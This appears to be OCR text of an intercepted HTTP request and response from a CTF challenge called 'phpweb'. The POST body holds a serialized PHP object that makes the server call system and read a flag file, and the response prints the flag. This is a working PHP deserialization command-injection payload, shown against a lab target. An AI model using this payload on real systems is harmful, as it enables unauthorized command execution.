 Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 2c325ad1-0586-4dd1-a8e9-9d56e244044f.node3.buuoj.cn
3 Content-Length: 96
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://2c325ad1-0586-4dd1-a8e9-9d56e244044f.node3.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.198 Safari/537.36 Edg/86.0.622.69
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://2c325ad1-0586-4dd1-a8e9-9d56e244044f.node3.buuoj.cn/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
13 Cookie: UM_distinctid=175c172db24715-0026bc33226df7-7f677c6f-144000-175c172db259
14 Connection: close
15
16 func=unserialize&p=
O:4:"Test":2:{s:1:"p";s:22:"cat+/tmp/flagoefiu4r93";s:4:"func";s:6:"system";}
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 15 Nov 2020 10:58:40 GMT
4 Content-Type: text/html
5 Content-Length: 642
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.38
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
phpweb
</title>
14 <style type="text/css">
15 body{
16 background:url("bg.jpg")no-repeat;
17 background-size:100%;
18 }
19 p{
20 color:white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 flag{f4d616e3-78fe-4caa-90d7-067ff7292851}
31 flag{f4d616e3-78fe-4caa-90d7-067ff7292851}
</p>
32 <form id=form1 name=form1 action="index.php" method=post>
33 <input type=hidden id=func name=func value='date'>
34 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
35 </body>
36 </html>